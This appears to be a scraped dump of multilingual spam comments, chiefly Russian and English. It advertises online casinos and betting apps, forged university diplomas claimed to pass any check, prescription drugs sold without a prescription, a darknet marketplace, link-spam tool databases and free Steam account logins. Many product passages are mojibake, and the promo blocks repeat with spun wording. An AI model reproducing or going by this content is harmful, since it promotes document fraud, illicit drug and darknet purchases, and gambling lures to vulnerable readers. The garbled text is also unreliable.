Заказ значков через интернет — это современный и удобный способ получить уникальные аксессуары, не выходя из дома. Онлайн-платформы предлагают широкий выбор дизайнов, материалов и вариантов персонализации, позволяя создать значки, полностью соответствующие вашим предпочтениям и потребностям. Дополнительную информацию о процессе заказа и доступных опциях можно найти по ссылке:https://aragoncom.ru/poleznie/zakaz-znachkov-cherez-sajt-udobnyj-sposob-oformit-unikalnye-aksessuary.html
AWP Dragon Lore get-skins-csgo.ru легендарный скин с изображением дракона, символ элиты в CS:GO. Узнайте о его происхождении, редкости, стоимости и почему он стал мечтой каждого коллекционера.
Обзор AWP Asiimov https://get-skin-csgo.ru футуристичный скин с дерзким дизайном. Рассказываем о редкости, ценах, вариантах износа и том, почему Asiimov стал иконой среди скинов в CS:GO.
Предлагаю Вам посетить сайт, на котором есть много информации по этому вопросу.
By promoting the platform, partners can receive significant commissions, and the https://esrvn.com/?p=2666 watches porn a win-win situation, and for broker, and for his partners.
Обзор AK-47 Redline csgo-get-skin.ru лаконичный дизайн, спортивный стиль и привлекательная цена. Почему этот скин так любят игроки и с чем он лучше всего сочетается — читайте у нас.
Онлайн-казино Shot shot-casino-apk.ru предлагает щедрые бонусы, турнирные события и топовые слоты. Узнайте об условиях игры, уровне доверия, лицензии и особенностях платформы в нашем свежем обзоре.
mostbet apk скачать https://mostbet6033.ru/ .
Заказ значков через интернет — это современный и удобный способ получить уникальные аксессуары, не выходя из дома. Онлайн-платформы предлагают широкий выбор дизайнов, материалов и вариантов персонализации, позволяя создать значки, полностью соответствующие вашим предпочтениям и потребностям. Дополнительную информацию о процессе заказа и доступных опциях можно найти по ссылке:https://aragoncom.ru/poleznie/zakaz-znachkov-cherez-sajt-udobnyj-sposob-oformit-unikalnye-aksessuary.html
Your absolute command over dynamic capable device – you are a driver, an aviator plus an explorer!
Tweak and enhance system to your liking – study, investigate, venture into your surroundings as you want!
Experience lasting joy and amazing emotions – thanks to your successes plus outcomes!
Click here to buy awesome device that your friend lacks right now!
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu para kazanma, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
РедМетСплав предлагает широкий ассортимент качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Рзделия РёР· висмута S-Pb49Sn48Bi3 – EN 29453 Рзделия РёР· висмута S-Pb49Sn48Bi3 – EN 29453 представляют СЃРѕР±РѕР№ высококачественные сплавы, которые гарантируют надежность Рё долговечность. Рти уникальные материалы обладают отличными характеристиками плавления Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает РёС… идеальными для различных промышленных применений. Если РІС‹ ищете надежное решение для СЃРІРѕРёС… проектов, вам будет выгодно купить Рзделия РёР· висмута S-Pb49Sn48Bi3 – EN 29453. Рнвестируйте РІ качество Рё инновации. РњС‹ предлагаем конкурентоспособные цены Рё быстрые СЃСЂРѕРєРё доставки. РќРµ упустите возможность улучшить ваше производство СЃ нашими изделиями!
Drugs information sheet. Short-Term Effects.
can i get cheap warfarin pill
Best news about pills. Get information here.
buy viagra
where to buy stromectol uk Patient drug information. Drug essentials explained. buy stromectol canada
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Пружина РёР· драгоценных металлов палладиевая 650С…10С…0.4 РјРј РџРґР90-10 РўРЈ Выберите идеальные пружины РёР· золота, серебра или платины, чтобы дополнить ваше украшение. Найдите пружины СЃ изысканным дизайном Рё прочностью. РћРЅРё предлагают широкий выбор для того, чтобы подчеркнуть уникальность вашего украшения.
I love the high-energy feel of Tiger Fortune! fortune tiger
How to Log In to bizzo and Receive a $100 Bonus on Registration
Блог о маркетплейсах «OOWA» предлагает ознакомиться с актуальной, интересной и познавательной информацией, которая касается удачных продаж на маркетплейсах, обзоров товаров и услуг. На портале регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Ищете обзор очистителя воздуха polaris? На oowa.ru регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Почитайте о самых востребованных товарах с маркетплейсов.
Medicament information for patients. Long-Term Effects.
can i buy cheap loperamide price
Best news about medicine. Read information here.
1win играть 1win играть .
1win metode de plată http://www.1win5014.ru .
1вин вход http://www.1win7011.ru .
#HeLLo#
Hi! This post couldn’t be written any better! Reading this post reminds me of my good old room mate! He always kept chatting about this. I will forward this page to him. Fairly certain he will have a good read. Thank you for sharing!
recibir SMS en Espana
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Лента никелевая 0.12С…110 РјРј РќРџ2РГОСТ 2170-73 Познакомьтесь СЃ высококачественной никелевой лентой РѕС‚ Редметсплав.СЂС„. РЁРёСЂРѕРєРёР№ выбор размеров Рё толщин. Прочность, устойчивость Рє высоким температурам. Применение РІ различных отраслях. Рдеально РїРѕРґС…РѕРґРёС‚ для электротехники, химической промышленности Рё медицинской техники.
What Makes Online Casinos Are a Global Phenomenon
Internet-based gambling hubs have transformed the gambling scene, offering a level of comfort and range that land-based venues can’t match. Recently, a vast number of enthusiasts worldwide have adopted the excitement of digital casino play as a result of its anytime, anywhere convenience, thrilling aspects, and continuously increasing collections of titles.
One of the biggest attractions of online casinos is the vast array of entertainment options on offer. Whether you love interacting with retro slots, playing through engaging modern slot games, or testing your strategy in traditional table offerings like Baccarat, internet-based gambling sites feature countless entertainment avenues. Many casinos also present live casino options, giving you the chance you to participate with live hosts and co-players, all while immersing yourself in the immersive ambiance of a land-based casino from the comfort of your home.
If you’re exploring for the first time with the world of virtual gambling or seek to find out more about reliable sites, why not engage with our lively social network? It’s a hub where fans offer tips, enabling you to enhance your gambling adventure. Join the community and learn more now: вавада.
In addition to diversity, virtual gaming providers are known for constant connectivity.
This casino’s Tiger Fortune game is a winner. tigrinho demo
I hit a blackjack streak—lucky hit! bac bo
бот лаки джет – lucky jet 1 win, lucky jet игра
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы и находить ответы под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Лента циркониевая 110Б Лента циркониевая 110Б – это высококачественный абразивный материал, идеально подходящий для шлифовки и полировки различных поверхностей. Благодаря своей прочности и долговечности, она обеспечивает отличные результаты даже при интенсивной эксплуатации. Лента циркониевая 110Б подходит для работы с металлом, деревом и пластиком, что делает ее универсальным инструментом для мастеров и профессионалов.Купив Лента циркониевая 110Б, вы получите надежного помощника для выполнения задач любой сложности. Ее высокая эффективность и износостойкость позволят повысить производительность и качество работы. Не упустите возможность улучшить свои инструменты – выбирайте Лента циркониевая 110Б!
мостбет мобильная версия скачать мостбет мобильная версия скачать .
how can i get generic macrobid online
#HeLLo#
Hey there! I realize this is kind of off-topic however I needed to ask. Does managing a well-established website like yours require a lot of work? I am completely new to operating a blog however I do write in my journal on a daily basis. I’d like to start a blog so I can share my own experience and feelings online. Please let me know if you have any recommendations or tips for new aspiring blog owners. Thankyou!
Virtuelle Handynummern
Нужно создание или разработка веб студия продвижение сайтов в Москве: адаптивный дизайн, SEO-продвижение, техническая поддержка. Эффективное ключевая фраза для вашего бизнеса — привлечение клиентов и рост прибыли.
Онлайн-казино Calibry calibri-casino-online новое игровое пространство с лицензией, щедрыми бонусами и широким выбором слотов. Читайте обзор: особенности платформы, условия игры, отзывы и выплаты.
Обзор онлайн-казино Shot shot-casino-app.ru плюсы и минусы, проверка лицензии, акции и фриспины. Рассказываем, стоит ли играть, как получить бонусы и выводить выигрыши без проблем.
Shot Casino https://shot-casino-online.ru/ новое онлайн-казино с лицензией, защитой данных и большим выбором игр. В обзоре: безопасность, отзывы игроков, бонусы и выплаты. Надёжная площадка для вашего азарта.
Tiger Fortune has some of the best odds I’ve seen. fortune tiger 777
can you get zestoretic without rx
РедМетСплав предлагает обширный выбор высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Порошок ванадиевый 50РЈ0,5 (2) – РўРЈ 14-115-43-97 Порошок ванадиевый 50РЈ0,5 (2) – РўРЈ 14-115-43-97 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, используемый РІ металлургии Рё производстве сплавов. Его уникальные свойства обеспечивают отличную прочность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Порошок поставляется РІ упаковках, обеспечивающих СѓРґРѕР±РЅРѕРµ хранение Рё транспортировку. Производство ведется РїРѕ строгим стандартам качества, что гарантирует надежность Рё безопасность использования. РљСѓРїРёРІ Порошок ванадиевый 50РЈ0,5 (2) – РўРЈ 14-115-43-97, РІС‹ получите РїСЂРѕРґСѓРєС‚, который отлично подойдет для ваших нужд. РќРµ упустите возможность, покупая данный порошок, РІС‹ увеличите эффективность вашего производства!
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://activeconstructionfiji.com/2024/11/04/1win-la-plataforma-de-apuestas-y-casino-lider/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
Мы изготавливаем дипломы любой профессии по невысоким ценам. Всегда стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества наших граждан.
Заказ диплома, который подтверждает обучение в университете, – это выгодное решение. Купить диплом о высшем образовании: diplomius-docs.com/ekb-kupit-diplom-4/
Tiger Fortune’s jungle vibe is unbeatable. jogo do tigrinho demo
1win. pro https://1win7013.ru .
This casino’s Tiger Fortune slot never gets old. fortune tiger 777
МосСтройАльянс специалисты компании готовы решить задачу любой сложности. Мы специализируемся на выполнении кровельных, фасадных, а также уборочных работ. Предлагаем самые выгодные цены. Вы результатом останетесь довольны. Ищете демонтаж дома стоимость? Mos-stroi-alians.ru – тут с отзывами наших клиентов можете ознакомиться. Для работы применяем исключительно материалы высшего качества. Ценим ваше время. Несем ответственность за соблюдение сроков. Позвоните нам по телефону на портале. Проконсультируем и ответим на интересующие вас вопросы.
Приветствую!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по разумным ценам. Цена может зависеть от выбранной специальности, года получения и университета: rdiplomans.com/
Если вас интересует оклейка Mercedes-AMG G 63 обращайтесь к профессионалам! Наша компания предлагает премиальную оклейку защитными и декоративными плёнками, идеально подчёркивающими характер вашего автомобиля. Глянцевая или матовая текстура – выберите свой стиль и обеспечьте кузову надёжную защиту от сколов, царапин и выгорания.
buy viagra
Unlock Abacus Market redefines secure shopping in the darknet marketplace
Try Abacus Market, worth every crypto drop
Abacus Market Shop
Приобрести диплом любого университета!
Мы готовы предложить дипломы любых профессий по доступным ценам— diplomg-cheboksary.ru/kupite-diplom-o-meditsinskom-obrazovanii-legalno/
Приобрести диплом на заказ можно через официальный сайт компании. lgbtqia.network/read-blog/267965_kupit-diplom-yurista-s-zaneseniem-v-reestr.html
en.xrumergsabase.ru/gsa-search-engine-ranker-verified-link-list/ — Proven GSA verified link lists for steady and strong SEO growth.
В этом что-то есть. Понятно, благодарю за информацию.
guide on NCAA Division III https://fb.snsmodoo.com/how-to-find-your-betwinner-registration-number-and/ 2024-25 (pdf). Gleason, Scott (September 11, 2018). “The American Football League Alliance, the NFL’s spring alternative, reveals a strategy focused on such games.”
1 вин вход 1 вин вход .
Medicament prescribing information. What side effects can this medication cause?
how to get cialis soft pill
All news about medicine. Read information now.
Online casinos suit calm—no crowd! sugar rush
Где приобрести диплом специалиста?
Мы предлагаембыстро и выгодно купить диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, штампами, подписями официальных лиц. Диплом способен пройти любые проверки, даже при помощи профессиональных приборов. Достигайте своих целей быстро с нашим сервисом. Заказать диплом университета! finansi.5nx.ru/viewtopic.php?f=2&t=1397
Why Online Casinos Are Becoming So Popular
Internet-based gambling hubs have modernized the gaming landscape, offering a unique kind of ease and variety that traditional gambling houses struggle to rival. Throughout the last ten years, countless gamblers worldwide have embraced the excitement of internet-based gaming thanks to its availability, engaging traits, and progressively larger catalogs of games.
One of the most compelling reasons of digital gambling sites is the astounding selection of choices available. Whether you prefer playing on vintage fruit machine slots, trying out narrative-rich modern slot games, or strategizing in classic casino games like Baccarat, casino websites offer infinite opportunities. Plenty of operators additionally offer interactive dealer games, giving you the chance you to engage with human game hosts and opponents, all while soaking in the lifelike vibes of a real casino from anywhere you want.
If you’re just starting with the world of online gaming or want to learn about reputable operators, why not join our dynamic social network? It’s a platform where enthusiasts offer insights, making it easier for you to maximize your casino activities. Discover the connections and check it out now: vavada casino.
Apart from the game range, virtual gambling platforms excel constant connectivity.
where can i buy stromectol Drug info here. Latest medicine news. where to buy stromectol online
Вас никто ни к чему не принуждает, потому даже искать заранее не нужно, как у прочих изготовителей» – пока готовый заявку, не получен на руки, https://taurus-cap.com/other-partners/virocut-2/ вы вам больше ничто не могут.
Заказать диплом любого ВУЗа. Приобретение официального диплома через надежную компанию дарит ряд преимуществ для покупателя. Это решение дает возможность сэкономить как дорогое время, так и существенные финансовые средства. forum.supermunchkin.org/viewtopic.php?f=1&t=5324
how to buy generic pregabalin
1 вин войти http://1win7013.ru/ .
Tiger Fortune makes every win feel huge. fortune tiger demo
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
buy cheap tegretol pills
хранение вещей компании в москве хранение вещей компании в москве .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
slot dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по доступным ценам. Дипломы изготавливаются на фирменных бланках Купить диплом о высшем образовании diplom-club.com
Где купить диплом по необходимой специальности?
Купить диплом университета по доступной цене возможно, обратившись к надежной специализированной фирме.: 10000diplomov.ru
Medicines information leaflet. Generic Name.
can you buy cheap levitra without prescription
Some news about drugs. Get information here.
Medicament information. Effects of Drug Abuse.
where to buy prozac online
Actual news about pills. Get here.
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.vcivictory.com/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
buy viagra
Вы не правы. Давайте обсудим это. Пишите мне в PM, пообщаемся.
по сведениям ритейлера, такого рода предложениями воспользовались подле 300 продавцов. в результате, за отмену заявок покупателей жертва киберпреступников получает от https://www.wildberries.ru/catalog/knigi/tags/midzuki-oczenb-prijatno-bog штраф в виде половину от цены каждого товара.
казино онлайн kg http://mostbet6035.ru .
Хорошо быть студентом, пока не придет пора писать диплом, что и произошло со мной, но не стоит отчаиваться, ведь есть хорошие компании что помогают с написанием и сдачей диплома на хорошие оценки!
Изначально искал информацию про реально ли купить диплом о высшем образовании, купить аттестат об среднем образовании, купить диплом о высшем образовании с занесением в реестр в ижевске, диплом медицинского колледжа купить, купить дубликат диплома о высшем образовании, потом попал на diplomybox.com/kupit-diplom-magistra-v-nizhnem-novgorode
Мы изготавливаем дипломы любой профессии по доступным ценам. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступны для большого количества граждан.
Покупка диплома, подтверждающего окончание института, – это выгодное решение. Купить диплом любого ВУЗа: diplomoz-197.com/diplom-inzhenera-stroitelya-kupit/
What Makes Online Casinos Are Becoming a Global Phenomenon
Digital casinos have reshaped the casino gaming market, delivering a level of accessibility and selection that brick-and-mortar venues can’t match. Recently, millions of players worldwide have adopted the adventure of virtual casinos as a result of its always-open nature, exciting features, and widening catalogs of games.
One of the most compelling reasons of digital gambling sites is the incredible range of entertainment options available. Whether you are a fan of interacting with vintage fruit machine slots, exploring narrative-rich video slots, or mastering skills in table games like Roulette, digital casinos offer numerous opportunities. Numerous services additionally introduce live gaming streams, letting you to connect with actual dealers and fellow gamblers, all while enjoying the realistic ambiance of a traditional gambling venue from the comfort of your home.
If you’re unfamiliar with the world of virtual gambling or want to find out more about reliable sites, why not sign up for our vibrant interactive platform? It’s a platform where players discuss tips, enabling you to get the most out of your gaming journey. Check out the discussions and check it out now: vavada зеркало.
Beyond variety, virtual gambling platforms excel ease of access.
The bonuses in Tiger Fortune are incredible. fortune tiger demo
1вин приложение https://1win7011.ru/ .
1 вин http://1win6041.ru/ .
Приобрести диплом любого университета!
Мы предлагаем дипломы любой профессии по доступным ценам— asxdiplommy.com/kupit-v-moskve-attestat-za-11-klass-9/
Tiger Fortune’s theme is wild and totally unique. fortune tiger bet
Добрый день!
Для многих людей, приобрести диплом о высшем образовании – это необходимость, удачный шанс получить выгодную работу. Но для кого-то – это разумное желание не терять время на учебу в ВУЗе. Что бы ни толкнуло вас на такой шаг, мы готовы помочь вам. Быстро, качественно и по доступной цене изготовим документ нового или старого образца на государственных бланках с реальными подписями и печатями.
Основная причина, почему люди прибегают к покупке документа, – получить хорошую должность. Допустим, навыки и опыт позволяют специалисту устроиться на работу, однако документального подтверждения квалификации не имеется. При условии, что работодателю важно наличие “корочки”, риск потерять место работы довольно высокий.
Заказать документ ВУЗа можно в нашем сервисе. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Вы получите диплом по любой специальности, включая документы СССР. Гарантируем, что в случае проверки документов работодателем, подозрений не появится.
Ситуаций, которые вынуждают приобрести диплом ВУЗа достаточно. Кому-то срочно необходима работа, в итоге нужно произвести впечатление на руководителя в процессе собеседования. Другие планируют устроиться в престижную компанию, для того, чтобы повысить собственный статус в обществе и в будущем начать собственное дело. Чтобы не терять время, а сразу начать удачную карьеру, применяя врожденные способности и приобретенные знания, можно купить диплом в интернете. Вы станете полезным в социуме, обретете финансовую стабильность в кратчайшие сроки- купить диплом
The allure of [url=https://времядизайна.рф/]vodka casino[/url] and the thrill of the casino – a combination as potent as a well-crafted cocktail. High-stakes gambling, the clatter of chips, and the spinning roulette wheel create an atmosphere of intense excitement. Add the smooth, clean taste of premium vodka, and you have a recipe for a night to remember.
1win партнерская программа вход https://www.1win6047.ru .
en.xrumergsabase.ru – Homepage for XRumer and GSA database resources.
Tiger Fortune keeps the adrenaline pumping every spin. jogo do tigrinho demo
prednisone buy online prednisonecyn
Где заказать диплом по актуальной специальности?
Наша компания предлагаетвыгодно и быстро приобрести диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Данный документ пройдет любые проверки, даже с использованием специально предназначенного оборудования. Решите свои задачи быстро с нашим сервисом. Приобрести диплом о высшем образовании! pulsevision.ru/forum/user/25423
can you buy generic doxycycline without dr prescription
Medication information. Drug Class.
effects of hydrochlorothiazide in pregnancy
Everything what you want to know about pills. Get information now.
Medicines information. Effects of Drug Abuse.
cost cheap atomoxetine tablets
Best about medicine. Read here.
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
Выбор корпуса
Tiger Fortune’s spins keep me hooked! fortune tiger demo
Увы! К сожалению!
regardless therefore, what are your trading goals, despite the fact that portal is simple to use and Of course, pocketoption has different features https://boussoleaines.ca/the-complete-guide-to-pocketoption-mastering/, what make this broker successful.
Вместе с t.me/azino777_a можете отправиться в захватывающее путешествие по миру азартных игр. Предлагаем уникальные бонусы и персонализированные предложения. Расскажем, как в Азино начать играть. Вас ждут невероятные эмоции и возможность выиграть крупный приз. Испытайте свою удачу уже сейчас! Ищете azino777 top? – тут имеется множество актуальной информации. Собрали самые частые вопросы от игроков. Рады вам помочь. Приготовьтесь к завлекательным в Азино турнирам. Участвуйте и боритесь за призы с другими игроками!
I won 50 free spins on Tiger Fortune yesterday! jogo do tigrinho demo
buy viagra
мостбет авиатор https://mostbet6033.ru .
The Reasons Behind Why Online Casinos Are So Popular
Online casinos have modernized the betting world, delivering an unmatched level of ease and variety that land-based establishments are unable to replicate. Recently, a large audience around the world have turned to the adventure of virtual gambling in light of its accessibility, exciting features, and widening range of offerings.
One of the most compelling reasons of online gaming options is the unparalleled selection of entertainment options available. Whether you prefer spinning retro slots, trying out theme-based modern slot games, or playing smart in traditional table offerings like Texas Hold’em, internet-based gambling sites provide infinite opportunities. Many casinos even present real-time gaming experiences, giving you the chance you to engage with real dealers and opponents, all while experiencing the lifelike atmosphere of a brick-and-mortar establishment from anywhere you want.
If you’re unfamiliar with the world of online gaming or seek to delve deeper into reliable sites, why not become part of our lively gaming forum? It’s a space where enthusiasts discuss experiences, guiding you to maximize your gaming journey. Check out the conversation and learn more now: казино вавада.
In addition to diversity, virtual gambling platforms excel constant connectivity.
This casino’s Tiger Fortune slot is a treasure. fortune tiger
Заказать документ ВУЗа можно у нас в столице. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Вы получите необходимый диплом по любой специальности, включая документы старого образца. Гарантируем, что в случае проверки документа работодателями, каких-либо подозрений не возникнет. diplomc-v-ufe.ru/legalnoe-vnesenie-diploma-v-reestr-bistro-i-nadezhno-2/
Online casinos should ban automated players—keep it human! plinko
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://edicioneseljineteazul.com/
How Online Casinos Keep Players Engaged
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
https://riobet-kazino.ru
1 win официальный https://1win6046.ru/ .
Alkomarket-dubai.ru предлагает коллекцию алкогольных напитков на разный вкус и кошелек. Качество продукции – наш главный приоритет, мы заботимся о здоровье клиентов. Закажите на дом уже сейчас алкоголь с доставкой. Наслаждайтесь комфортом! Ищете купить алкоголь в дубае c доставкой? Alkomarket-dubai.ru – тут большой выбор вина, скотча, водки и виски, а также иных премиальных напитков от популярных мировых брендов. Бережно относимся к покупателям, заботясь об их потребностях. Поможем для вас и на подарок близким выбрать достойные варианты.
Tiger Fortune keeps me on the edge of my seat. fortune tiger demo
Нужен бесплатный аккаунт? https://dzen.ru/freesteamaccount/ Узнайте, где можно получить рабочие логины с играми, как не попасть на фейк и на что обратить внимание при использовании таких аккаунтов.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Керамическая мишень Mos2, плоская
